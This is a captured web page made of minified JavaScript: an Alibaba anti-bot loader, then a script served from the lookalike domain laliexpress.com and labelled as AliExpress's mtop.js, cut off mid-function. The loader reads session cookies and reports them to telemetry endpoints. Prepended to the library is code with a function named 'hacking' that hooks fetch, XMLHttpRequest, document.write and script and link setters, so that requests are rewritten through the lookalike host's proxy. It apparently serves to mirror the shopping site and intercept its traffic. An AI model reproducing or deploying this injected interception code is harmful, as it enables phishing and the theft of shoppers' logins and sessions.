e.biubiu001.com","shop513049706.m.taobao.com","shopsearch.taobao.com","strategy.tmall.com","stream-upload.taobao.com","t.youku.com","tb.ele.me","tgc.tmall.com","trade2.m.1688.com","travelsearch.fliggy.com","web.56xiniao.com","www.alimama.com","www.dataoke.com","www.dingtalk.com","www.en-sjgle.com","www.iqiyi.com","www.jiagle.com","wwww.taobao.com","xiangqing.wangpu.taobao.com","acs.m.tmall.com","ad.alimama.com","ai.taobao.com","bigsale.tmall.com","boce.aliyun.com","chuangyi.taobao.com","creator.guanghe.taobao.com","dashi.aliyun.com","desk.cainiao.com","developer.amap.com","einvoice.taobao.com","fly.cainiao.com","fuwu.alimama.com","gushi-gifts.en.alibaba.com","h5api.m.goofish.com","hzmy.alibaba.com","ipassport.damai.cn","item.manager.taobao.com","item.upload.tmall.com","kns.cnki.net","lbs.amap.com","list.tmall.com","loginmyseller.taobao.com","m.1688.com","m.cphi.cn","m.intl.taobao.com","main.m.taobao.com","mdskip.taobao.com","member1.taobao.com","pages.ltao.com","profile.alibaba.com","pub.alimama.com","rd6.zhaopin.com","saas.flight.fliggy.com","sell.publish.tmall.com","sell.taobao.com","shop.m.taobao.com","shop507234291.taobao.com","shop588437233.taobao.com","sourcing.alibaba.com","stream-xiangqing.taobao.com","stream.xiangqing.taobao.com","studio.iot.aliyun.com","tm.aliyun.com","tradearchive.taobao.com","translate.alibaba.com","tuopaijl.m.tmall.com","wuliu2.taobao.com","www.cphi.cn","www.goofish.com","www.lazada.com.my","www.taoguba.com.cn","www.yicai.com","yds.taobao.com","ythxjzyy.maitix.com","account-lingxi.aligames.com","detail.tmall.com","account.alibabacloud.com","buyertrade.taobao.com","fwzl-tickets.sto.cn","refund2.taobao.com","trade.taobao.com","wuliu.taobao.com","tbskip.taobao.com","www.1688.com","cart.taobao.com","login.taobao.com","m.jiaoyimao.com","havanalogin.taobao.com","hotel.fliggy.com","m.p4psearch.1688.com","myseller.taobao.com","refund2.tmall.com","upload.taobao.com","www.baidu.com","csplatform-ccs.aliyun.com","item.upload.taobao.com","router.publish.taobao.com","shoucang.taobao.com","v.youku.com","account.aliyun.com","2.taobao.com","tongyi.aliyun.com",".taobao.com","1bp.taobao.com","acs-m.lazada.co.id","acs-m.lazada.co.th","acs-m.lazada.com.ph","acs.m.goofish.com","adidas.tmall.com","ai.alimebot.taobao.com","ai.m.taobao.com","ai.world.taobao.com","air.tb.ele.me","alihealth.service.xixikf.cn","alipm.sale.tmall.com","alisite-mobile.alibaba.com","alsc-buy2.ele.me","amap.com","anta.tmall.com","api.gj.dangxun.com","arabic.alibaba.com","auth.wms.cainiao.com","baike.taobao.com","baxia.dingtalk.com","baxia.f09qgja1.com","biaoju.cainiao.com","biz.alibaba.com","bosideng.tmall.com","branding.alimama.com","branding.taobao.com","buy.m.tmall.com","c.lazada.co.th","c.lazada.com.ph","cart.1688.com","cart.lazada.co.th","cashier.alibaba.com","chaoshi.detail.tmall.com","chinese.alibaba.com","cn.bing.com","common-buy.aliyun.com","crm-martini.alibaba-inc.com","crm.alibaba.com","crm.aliyun-inc.com","data.alibaba.com","dayin.cainiao.com","dc.console.aliyun.com","decathlon.tmall.com","detail.1688.com","detail.damai.cn","devata.aliyun-inc.com","dispute.1688.com","ditu.amap.com","ditu.gaode.com","dljjy.maitix.com","dnss.cainiao.com","domain.aliyun.com","e.tb.cn","ecrm.taobao.com","edu.aliyun.com","error.alibaba.com","everyhelp.taobao.com","ff.edongwang.com","fila.tmall.com","fn-tanx-src.1688.com","french.alibaba.com","fwzl-ticketsfront.sto.cn","g-acs.m.goofish.com","gaode.com","german.alibaba.com","gongxiao.tmall.com","guanjia.1688.com","h5.ele.me","hao.360.com","huaweistore.tmall.com","hz-productposting.alibaba.com","i.alibaba.com","i.taobao.com","inventorymanage.taobao.com","inventorymanage.tmall.com","item.taobao.com","japanese.alibaba.com","jscpa.maitix.com","korean.alibaba.com","ku.m.taobao.com","l.facebook.com","live.taobao.com","login.alibaba.com","login.mashangfangxin.com","lshmy.tmall.com","luban.taobao.com","m.damai.cn","m.facebook.com","m.sm.cn","m.sogou.com","m.wandoujia.com","mail-passport.aliyun.com","maizuo.maitix.com","melody.shop.ele.me","member.jiaoyimao.com","member1.tmall.com","message.alibaba.com","meta.m.taobao.com","mind.1688.com","mini.shyhhema.com","miniapp-metadata.taobao.com","mo.m.taobao.com","mobiledesign.1688.com","mos.m.taobao.com","mp.youku.com","mtop.damai.cn","my.lazada.co.th","nextone-fbt.alibaba-inc.com","nextoneqn.m.taobao.com","nike.tmall.com","ntp.msn.cn","offer.1688.com","offer.alibaba.com","p4p.1688.com","p4psearch.1688.com","page.sm.cn","paimai.taobao.com","passport.1688.com","passport.alibabacloud.com","passport.alipan.com","passport.aliyun.com","passport.cainiao.com","passport.goofish.com","passport.taobao.com","peiqi.p.hemajs.com","pinpai.1688.com","pm123.taobao.com","portal-h5.hemayx.cn","portuguese.alibaba.com","ppxk.tmall.com","purchase.1688.com","qianji.alibaba-inc.com","qinquan.taobao.com","qn.taobao.com","qr.1688.com","quark.sm.cn","quick.taobao.com","re.1688.com","reg.taobao.com","rfqposting.alibaba.com","rights.taobao.com","rongzi.1688.com","rsc-api.ele.me","rulechannel.alibaba.com","russian.alibaba.com","s.1688.com","s.lazada.co.th","s.lazada.com.ph","s.taobao.com","sale.1688.com","sale.alibaba.com","sale.taobao.com","scan.quark.cn","scp.tmall.com","scportal.taobao.com","sf.taobao.com","shell.mkt.taobao.com","shop239494884.taobao.com","shop465965982.taobao.com","show.1688.com","show.re.taobao.com","signin.aliyun.com","sijipiao.fliggy.com","site.sto.cn","sjipiao.fliggy.com","so.m.sm.cn","spanish.alibaba.com","superseckill.sale.tmall.com","sycm.taobao.com","t.taopiaopiao.com","taobao.service.xixikf.cn","taocaicai.m.taobao.com","taolive.taobao.com","tbzb.taobao.com","tdi.tmall.com","tmc.1688.com","tongyi-passport.aliyun.com","trade-acs.m.taobao.com","trade.1688.com","tu.taobao.com","tui.taobao.com","turkish.alibaba.com","txd.m.taobao.com","uf.alibaba.com","ufuwu.1688.com","ulifep.taobao.com","unidesk.taobao.com","uniqlo.tmall.com","vt.quark.cn","waimai-guide.ele.me","waybill.wuliu.taobao.com","wbh5.p.hemajs.com","webview","wia.amap.com","widget.1688.com","wm.m.sm.cn","work.1688.com","work.alibaba-inc.com","world.taobao.com","wp.m.1688.com","wuliu.1688.com","www.360.com","www.91taohuo.com","www.aliprice.com","www.amap.com","www.b2bcaigou.com","www.daraz.com.bd","www.daraz.com.np","www.daraz.lk","www.daraz.pk","www.dianxiaomi.com","www.hhczy.com","www.iconfont.cn","www.kdocs.cn","www.lazada.co.th","www.so.com","www.sogou.com","www2.alibaba.com","xiaoer.alibaba-inc.com","xiaomi.tmall.com","youku.com","youtube.com","yuanshimuyu.tmall.com","yz.m.sm.cn","z.cainiao.com","zhaoshang.tmall.com","h5.ele.me","ppe-h5.ele.me","tb.ele.me","pre-tb.ele.me","market.m.taobao.com","pre-market.m.taobao.com","woos.ele.me","ppe-woos.ele.me","air.tb.ele.me","pre-air.tb.ele.me","r.ele.me","ppe-r.ele.me","im.ele.me","ppe-im.ele.me","nr.ele.me","ppe-nr.ele.me","orderrefund-next.ele.me","ppe-orderrefund-next.ele.me","page.ele.me","pre-page.ele.me","alsc-sre-saas-eleme.faas.ele.me","ppe-alsc-sre-saas-eleme.faas.ele.me","pre-alsc-sre-saas-eleme.faas.ele.me","links.ele.me","ele-invoice-assistant.faas.ele.me","pages.tmall.com","ppe-pages.tmall.com","password.ele.me","ppe-password.ele.me","nr-settlement-h5.ele.me","security-center.ele.me","ppe-security-center.ele.me","web.ele.me","pre-web.ele.me","x-space.alibabacloud.com","shoprenderview.laliexpress.com","xspace.alibabacloud.com","star.laliexpress.com","cl.laliexpress.com","cainiao-global.laliexpress.com","canni-v1.laliexpress.com","mx.laliexpress.com","login.aliexpress.us","laliexpress.com","feedback.laliexpress.com","campaign.laliexpress.com","ds.laliexpress.com","m.laliexpress.com","he.laliexpress.com","tr.laliexpress.com","csp.laliexpress.com","th.laliexpress.com","login.laliexpress.com","vi.laliexpress.com","thirdparty.laliexpress.com","gsp.laliexpress.com","acs.laliexpress.com","inbusiness.laliexpress.com","id.laliexpress.com","cdn.shopify.com","www.laliexpress.com","es.laliexpress.com","best.laliexpress.com","www.aliexpress.us","pt.laliexpress.com","fr.laliexpress.com","ko.laliexpress.com","de.laliexpress.com","pl.laliexpress.com","it.laliexpress.com","nl.laliexpress.com","ja.laliexpress.com","ar.laliexpress.com"];var u=["alires","pha_pageheader","pha_header","/punish","fourier.taobao.com/assist","fourier.alibaba.com/assist","market.m.taobao.com/app/tbhome/common/index.html",".sm.cn",".sm-tc.cn",".alipay.com",".aliyun.com",".aliexpress.us",".laliexpress.com","error.taobao.com","sialiagames","vntth","qookkagames","mobijoygames"];var h=document,w=window,g="https://bdc.alibabachengdun.com/wcfg.json";location.hostname&&location.hostname.indexOf("taobao.com")>-1?g="https://umdc.taobao.com/wcfg.json":location.hostname&&location.hostname.indexOf("tmall.com")>-1&&(g="https://umdc.tmall.com/wcfg.json");var f=function(a){for(var o=h.cookie.split(";"),e=0;o.length>e;e++){var c=o[e].split("=");if(a.trim()===c[0].trim())try{return decodeURIComponent(c[1])}catch(m){return c[1]}}return null},y=function(a){"fireye"===(a=a||{}).name&&w.AWSC&&w.AWSC.configFYEx?w.AWSC.configFYEx(function(o){o&&o.fyObj&&o.fyObj.UBInit&&o.fyObj.UBInit(a.params||{})}):a.url&&function(a,o,e,m){if(!a)return o();var t=h.getElementsByTagName("script")[0],i=h.createElement("script");if(i.async=!0,i.src=a,m&&(i.bxOriginUrl=m),a.indexOf("alicdn")>-1&&(i.crossOrigin=!0),i.onerror=function(o){c("function:loadJS web_behavior_sample error. msg:"+a+"load error。props："+JSON.stringify(e)),i.onerror=null},o){var n=!1;i.onload=i.onreadystatechange=function(){n||i.readyState&&!/loaded|complete/.test(i.readyState)||(i.onload=i.onreadystatechange=null,n=!0,o())}}t.parentNode.insertBefore(i,t)}(a.url,function(){c("function:web_behavior_sample request success",12,.01,"spl")})},x=!1,v="1",k=location.href||"",_=Math.random(),j=["/sd/baxia/1.1.7/baxiaCommon.js"];j.push("/sd/baxia/1.1.7/baxiaToken.js");try{!function(){var a=location.host||"";try{0>d.indexOf(a)&&!function(a){return!!a&&(a.indexOf("laliexpress.com")>-1||a.indexOf("aliexpress.us")>-1)}(a)&&i("https://g.alicdn.com/secdev/sufei_data/3.9.14/index.js",null,null)}catch(o){c("sufei load error:  "+o.message||o)}}(),!window.AWSC&&function(){var a=location.host||location.hostname,o=b[a];o&&o.indexOf(location.pathname)>-1||i("https://g.alicdn.com/AWSC/AWSC/awsc.js",function(){c("msg: load awsc success","loadAwsc",.01)},null)}(),function(){for(var a=["detail.m.tmall.com/item.htm","h5.m.taobao.com/awp/core/detail.htm","pages-g.m.taobao.com/wow/z/app/detail-next/item/index","m.intl.taobao.com/detail/detail.html","wh-ssr-base-trade2.taobao.com/wow/z/app/detail-next/item/index","pages-g.m.taobao.com/wow/z/app/detail-next/item/index","new.m.taobao.com/detail.htm","market.m.taobao.com/app/im/chat-core/index.html","item.taobao.com/modulet/v6/wdetailEsi.do","i.taobao.com/my_itaobao/itao-tool/collect","h5.m.taobao.com/awp/core/detail.htm","alisite.m.taobao.com/minidata/shop/index/downgrade.htm","www.goofish.com/item","www.goofish.com/search"],o=["pub.alimama.com","store.taobao.com","tbshop.taobao.com","cart.taobao.com"],e=location.href||"",m=!1,t=0;a.length>t;t++)if(e.indexOf(a[t])>-1){m=!0;break}var n=location.host||"";if(!m)for(t=0;4>t;t++)if(n===o[t]){m=!0;break}e.indexOf("_____tmd_____")>-1&&(m=!1),e.indexOf("20250603_loadFy")>-1&&(m=!0),m&&i("https://g.alicdn.com/AWSC/fireyejs/1.231.69/fireyejs.js",function(){c("msg: loadFy success 1.231.69","loadFy",.01);try{window.__fyModule&&window.__fyModule.UBInit({AsynSwitch:!0,SyncSwitch:!0,interval:600,TraceInterval:10,TraceMax:300,validTime:3600}),c("msg: init fy success 1.231.69","loadFy",.01)}catch(a){c("msg: init fy error 1.231.69","loadFy",.01)}},null)}(),function(){var a,o,e,m=(Math.random()+"").replace("0.","");try{var t=document.cookie.match(/cna=([^;]+)/),i=location.href||"",n="https://fourier.taobao.com/rp?ext=51&data=jm_"+(t&&t[1])+"&random="+m+"&href="+encodeURIComponent(i)+"&protocol="+location.protocol+"&callback=jsonpCallback";(function(){for(var a=location.href||"",o=0;u.length>o;o++)if(a.indexOf(u[o])>-1)return!0;return!1})()||document.cookie.indexOf("xlly")>-1||(a=n,o=document.createElement("script"),e=document.getElementsByTagName("head")[0],o.type="text/javascript",o.charset="UTF-8",o.src=a,e.appendChild(o))}catch(l){c(l.message+"random="+m,12,1,"spl")}}();try{!function(){if(function(a){return{"www.taobao.com":!0,"www.tmall.com":!0,"s.taobao.com":!0,"detail.tmall.com":!0,"item.taobao.com":!0,"chaoshi.tmall.com":!0}[a]||/^shop[a-zA-Z0-9-]*\.taobao\.com$/.test(a)}(window.location.host)){var a=window.etSign&&window.etSign();a||(a=f("tfstk"));var o=f("cookie2"),e=f("unb"),m=f("sgcookie"),t=f("cna"),i=window.location.href;i&&i.length>512&&(i=i.substring(0,512));try{var n=+new Date,l=localStorage.getItem("web_behavior_time"),s=localStorage.getItem("web_behavior_jsArr_conf");if(l&&+l>=n){if(!s)return;return s&&"string"==typeof s&&(s=JSON.parse(s)),void(s&&s.length&&setTimeout(function(){y(s[0])},300))}}catch(b){c("function:web_behavior_sample local init error",12,1,"spl")}var r={ver:2};a&&(r.bx_et=a),o&&(r.cookie2=o),m&&(r.sgcookie=m),e&&(r.unb=e),t&&(r.cna=t),i&&(r.href=i),function(a){a=a||{};var o=[];for(var e in a.data)o.push(encodeURIComponent(e)+"="+encodeURIComponent(a.data[e]));o.push(("v="+Math.random()).replace(".",""));var c=o.join("&"),m=new XMLHttpRequest;m.onreadystatechange=function(){if(4===m.readyState){var o=m.status;o>=200&&300>o?a.success&&a.success(m.responseText,m.responseXML):a.error&&a.error(o)}},m.withCredentials=!0,"GET"===a.type?(m.open("GET",a.url+"?"+c,!0),m.send(null)):"POST"===a.type&&(m.open("POST",a.url,!0),m.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),m.send(c))}({url:g,type:"GET",dataType:"json",data:r,success:function(a){try{if(a&&"string"==typeof a&&(a=JSON.parse(a)),a&&a.succ){var o=a.dt,e=o.cacheAge,m=o.jsList;e&&w.localStorage&&(e=+e,localStorage.setItem("web_behavior_time",+new Date+1e3*e),m&&m instanceof Array&&(localStorage.setItem("web_behavior_jsArr_conf",JSON.stringify(m)),y(m[0])))}}catch(b){c("function:web_behavior_sample request error",12,1,"spl")}},error:function(a){c("function:web_behavior_sample request net error",12,1,"spl")}})}}()}catch(P){c("behaviorSample init error"+P.message,12,1,"spl")}try{if(x)var z=setInterval(function(){var a=s("options");a&&(p(a),clearTimeout(O),clearInterval(z))},30),O=setTimeout(function(){clearTimeout(O),clearInterval(z)},5e3)}catch(P){c("init fireye error"+P.message,12,1,"spl")}}catch(P){c("err"+P.message,"aplus_js_baxia_err",1)}k&&-1>=k.indexOf("passport.alibabacloud.com/mini_login.htm")&&(v="1",v=function(a,o,e){void 0===e&&(e="&");var c=RegExp(o+"=([^"+e+"]+)").exec(a);return c&&c[1]?c[1]:null}(document.cookie,"_bxjs_gray_",";")||v,j=["/sd/baxia/2.5.36/baxiaCommon.js"]);var S=!1;k&&(k.indexOf("login")>0||k.indexOf("passport")>0)&&(S=!0),(k.indexOf("auction/buy_now.jhtml")>-1||k.indexOf("order/confirm_order.htm")>-1)&&(j=["/sd/baxia/1.1.20/baxiaCommon.js"],v="0.3"),(k.indexOf("sycm.taobao.com/mc/mq/search_analyze")>-1||k.indexOf("ipassport.homestyler.com/resetpassword.html")>-1)&&(j=["/sd/baxia/2.0.34/baxiaCommon.js"]);var A=k.indexOf("/member/reg/fast/union_reg.htm")>-1||k.indexOf("/alimeeting/web/webvc/videomeeting-web")>-1||k.indexOf("/member/reg/fast/fast_reg.htm")>-1,C="https://g.alicdn.com/??",q=n();if(q){var T=q.src;T&&T.indexOf("laz-g-cdn")>-1?C="https://laz-g-cdn.alicdn.com/??":T&&T.indexOf("lazcdn")>-1?C="https://g.lazcdn.com/g/??":T&&T.indexOf("lzd-g.slatic.net")>-1?C="https://lzd-g.slatic.net/g/??":T&&T.indexOf("assets")>-1?C="https://assets.alicdn.com/g/??":T&&T.indexOf("g.mrvcdn.com")>-1&&(C="https://g.mrvcdn.com/??")}if(k.indexOf("_set_bx_v_")>-1){var I=k.match(/_set_bx_v_=([^&]+)/);j=["/sd/baxia/"+encodeURIComponent(I&&I[1])+"/baxiaCommon.js"],window.AWSC||j.push("/AWSC/AWSC/awsc.js")}var E=C+j.join(",");return"placeholder"in document.createElement("input")&&parseFloat(v)>_&&(c(j.join(","),13,.01),i(E,function(){if(window.baxiaCommon){var a=s("options",{});if(1>_){if(!(a=s("options","")))return}else if(A&&!s("options"))return;S&&(a.addVersionToUrl=!0),a.fromEntry=!0,window.baxiaCommon.init(a)}})),a.init=function(a){try{x&&p(a);var o=s("options");o&&o.checkApiPath&&(o.mergeApiPath||a.mergeApiPath)&&a.checkApiPath&&(a.mergeApiPath=!0,o.checkApiPath instanceof Array?(o.checkApiPath.push(a.checkApiPath),a.checkApiPath=o.checkApiPath):a.checkApiPath=[o.checkApiPath,a.checkApiPath])}catch(P){console.log("mergeApiPath error")}r("options",a),c("init",11,.01)},a.initNC=function(a){a.type="token",r("options",a),c("init",11,.01)},a}({});


--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://assets.aliexpress-media.com/g/ae-fe/cosmos/0.0.416/msite/mtop.js
body_size: 10236
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}(window["webpackJsonp-ae-fe/cosmos-2"]=window["webpackJsonp-ae-fe/cosmos-2"]||[]).push([[33],{1350:function(e,t,o){"use strict";o.r(t),window.lib&&window.lib.mtop||o(984),t.default=window.lib.mtop},984:function(e,t){"undefined"==typeof window&&(window={ctrl:{},lib:{}}),!window.ctrl&&(window.ctrl={}),!window.lib&&(window.lib={}),function(e,t){function o(){var e={},t=new c((function(t,o){e.resolve=t,e.reject=o}));return e.promise=t,e}function n(e,t){for(var o in t)void 0===e[o]&&(e[o]=t[o]);return e}function r(e){var t=[];for(var o in e)e[o]&&t.push(o+"="+encodeURIComponent(e[o]));return t.join("&")}function i(e){return"[object Object]"=={}.toString.call(e)}function s(e){var t=new RegExp("(?:^|;\\s*)"+e+"\\=([^;]+)(?:;\\s*|$)").exec(document.cookie);return t?t[1]:void 0}function a(e,t,o){var n=new Date;n.setTime(n.getTime()-864e5);document.cookie=e+"=;path=/;domain=."+t+";expires="+n.toGMTString(),document.cookie=e+"=;path=/;domain=."+o+"."+t+";expires="+n.toGMTString()}function p(e,t){function o(e){for(var t=(e=(e||0).toString()).split("."),o=["","0","00","000","0000"].reverse(),n=0;n<t.length;n++){var r=t[n].length;t[n]=o[r]+t[n]}return t.join("")}var n=o(e),r=o(t);return n==r?0:n>r?1:r>n?-1:void 0}function u(e){this.id=""+(new Date).getTime()+ ++_,this.params=n(e||{},{v:"*",data:{},type:"get",dataType:"jsonp"}),this.params.type=this.params.type.toLowerCase(),"object"==typeof this.params.data&&(this.params.data=JSON.stringify(this.params.data)),this.middlewares=f.slice(0)}var c=e.Promise,d=(c||{resolve:function(){}}).resolve();String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")});var l={useJsonpResultType:!1,safariGoLogin:!0,useAlipayJSBridge:!1},f=[],m={ERROR:-1,SUCCESS:0,TOKEN_EXPIRED:1,SESSION_EXPIRED:2};(function(){var t=e.location.hostname;if(!t){var o=e.parent.location.hostname;o&&~o.indexOf("zebra.alibaba-inc.com")&&(t=o)}var n=new RegExp("([^.]*?)\\.?((?:"+["taobao.net","taobao.com","tmall.com","tmall.hk","alibaba-inc.com"].join(")|(?:").replace(/\./g,"\\.")+"))","i"),r=t.match(n)||[],i=r[2]||"taobao.com",s=r[1]||"m";"taobao.net"!==i||"x"!==s&&"waptest"!==s&&"daily"!==s?"taobao.net"===i&&"demo"===s?s="demo":"alibaba-inc.com"===i&&"zebra"===s?s="zebra":"waptest"!==s&&"wapa"!==s&&"m"!==s&&(s="m"):s="waptest";var a="h5api";"taobao.net"===i&&"waptest"===s&&(a="acs"),l.mainDomain=i,l.subDomain=s,l.prefix=a})(),function(){var t=e.navigator.userAgent,o=t.match(/WindVane[\/\s]([\d\.\_]+)/);o&&(l.WindVaneVersion=o[1]);var n=t.match(/AliApp\(([^\/]+)\/([\d\.\_]+)\)/i);n&&(l.AliAppName=n[1],l.AliAppVersion=n[2]);var r=t.match(/AMapClient\/([\d\.\_]+)/i);r&&(l.AliAppName="AMAP",l.AliAppVersion=r[1])}();var h=/[Android|Adr]/.test(e.navigator.userAgent),g="AP"===l.AliAppName&&p(l.AliAppVersion,"10.1.2")>=0||"KB"===l.AliAppName&&p(l.AliAppVersion,"7.1.62")>=0||h&&"AMAP"===l.AliAppName&&p(l.AliAppVersion,"1.0.1")>=0,_=0;u.prototype.use=function(e){if(!e)throw new Error("middleware is undefined");return this.middlewares.push(e),this},u.prototype.__processRequestMethod=function(e){var t=this.params,o=this.options;"get"===t.type&&"jsonp"===t.dataType?o.getJSONP=!0:"get"===t.type&&"originaljsonp"===t.dataType?o.getOriginalJSONP=!0:"get"===t.type&&"json"===t.dataType?o.getJSON=!0:"post"===t.type&&(o.postJSON=!0),e()},u.prototype.__processRequestType=function(o){var n=this,r=this.params,s=this.options;if(!0===l.H5Request&&(s.H5Request=!0),!0===l.WindVaneRequest&&(s.WindVaneRequest=!0),!1===s.H5Request&&!0===s.WindVaneRequest){if(!g&&(!t.windvane||parseFloat(s.WindVaneVersion)<5.4))throw new Error("WINDVANE_NOT_FOUND::缺少WindVane环境");if(g&&!e.AlipayJSBridge)throw new Error("ALIPAY_NOT_READY::支付宝通道未准备好，支付宝请见 https://lark.alipay.com/mtbsdkdocs/mtopjssdkdocs/pucq6z")}else if(!0===s.H5Request)s.WindVaneRequest=!1;else if(void 0===s.WindVaneRequest&&void 0===s.H5Request&&(t.windvane&&parseFloat(s.WindVaneVersion)>=5.4?(s.WindVaneRequest=!0,window.self!==window.top&&(s.H5Request=!0)):s.H5Request=!0,g)){if(s.WindVaneRequest=s.H5Request=void 0,e.AlipayJSBridge)if(i(r.data))s.WindVaneRequest=!0;else try{i(JSON.parse(r.data))?s.WindVaneRequest=!0:s.H5Request=!0}catch(e){s.H5Request=!0}else s.H5Request=!0;"AMAP"!==l.AliAppName||r.useNebulaJSbridgeWithAMAP||(s.WindVaneRequest=s.H5Request=void 0,s.H5Request=!0)}var a=e.navigator.userAgent.toLowerCase();return a.indexOf("youku")>-1&&s.mainDomain.indexOf("youku.com")<0&&(s.WindVaneRequest=!1,s.H5Request=!0),s.mainDomain.indexOf("youku.com")>-1&&a.indexOf("youku")<0&&(s.WindVaneRequest=!1,s.H5Request=!0),o?o().then((function(){var e=s.retJson.ret;if(e instanceof Array&&(e=e.join(",")),!0===s.WindVaneRequest&&g&&s.retJson.error||!e||e.indexOf("PARAM_PARSE_ERROR")>-1||e.indexOf("HY_FAILED")>-1||e.indexOf("HY_NO_HANDLER")>-1||e.indexOf("HY_CLOSED")>-1||e.indexOf("HY_EXCEPTION")>-1||e.indexOf("HY_NO_PERMISSION")>-1){if(!g||!isNaN(s.retJson.error)||-1!==s.retJson.error.indexOf("FAIL_SYS_ACCESS_DENIED"))return g&&i(r.data)&&(r.data=JSON.stringify(r.data)),l.H5Request=!0,n.__sequence([n.__processRequestType,n.__processToken,n.__processRequestUrl,n.middlewares,n.__processRequest]);void 0===s.retJson.api&&void 0===s.retJson.v&&(s.retJson.api=r.api,s.retJson.v=r.v,s.retJson.ret=[s.retJson.error+"::"+s.retJson.errorMessage],s.retJson.data={})}})):void 0};var v="_m_h5_c",y="_m_h5_tk";u.prototype.__getTokenFromAlipay=function(){var t=o(),n=this.options,r=(e.navigator.userAgent,!!location.protocol.match(/^https?\:$/));return!0===n.useAlipayJSBridge&&!r&&g&&e.AlipayJSBridge&&e.AlipayJSBridge.call?e.AlipayJSBridge.call("getMtopToken",(function(e){e&&e.token&&(n.token=e.token),t.resolve()}),(function(){t.resolve()})):t.resolve(),t.promise},u.prototype.__getTokenFromCookie=function(){var e=this.options;return e.CDR&&s(v)?e.token=s(v).split(";")[0]:e.token=e.token||s(y),e.token&&(e.token=e.token.split("_")[0]),c.resolve()},u.prototype.__waitWKWebViewCookie=function(t){var o=this.options;o.waitWKWebViewCookieFn&&o.H5Request&&e.webkit&&e.webkit.messageHandlers?o.waitWKWebViewCookieFn(t):t()},u.prototype.__processToken=function(e){var t=this,o=this.options;return this.params,o.token&&delete o.token,!0!==o.WindVaneRequest?d.then((function(){return t.__getTokenFromAlipay()})).then((function(){return t.__getTokenFromCookie()})).then(e).then((function(){var e=o.retJson,n=e.ret;if(n instanceof Array&&(n=n.join(",")),n.indexOf("TOKEN_EMPTY")>-1||(!0===o.CDR||!0===o.syncCookieMode)&&n.indexOf("ILLEGAL_ACCESS")>-1||n.indexOf("TOKEN_EXOIRED")>-1){if(o.maxRetryTimes=o.maxRetryTimes||5,o.failTimes=o.failTimes||0,o.H5Request&&++o.failTimes<o.maxRetryTimes){var r=[t.__waitWKWebViewCookie,t.__processToken,t.__processRequestUrl,t.middlewares,t.__processRequest];if(!0===o.syncCookieMode&&t.constructor.__cookieProcessorId!==t.id)if(t.constructor.__cookieProcessor){r=[function(e){var o=function(){t.constructor.__cookieProcessor=null,t.constructor.__cookieProcessorId=null,e()};t.constructor.__cookieProcessor?t.constructor.__cookieProcessor.then(o).catch(o):e()},t.__waitWKWebViewCookie,t.__processToken,t.__processRequestUrl,t.middlewares,t.__processRequest]}else t.constructor.__cookieProcessor=t.__requestProcessor,t.constructor.__cookieProcessorId=t.id;return t.__sequence(r)}o.maxRetryTimes>0&&(a(v,o.pageDomain,"*"),a(y,o.mainDomain,o.subDomain),a("_m_h5_tk_enc",o.mainDomain,o.subDomain)),e.retType=m.TOKEN_EXPIRED}})):void e()},u.prototype.__processRequestUrl=function(t){var 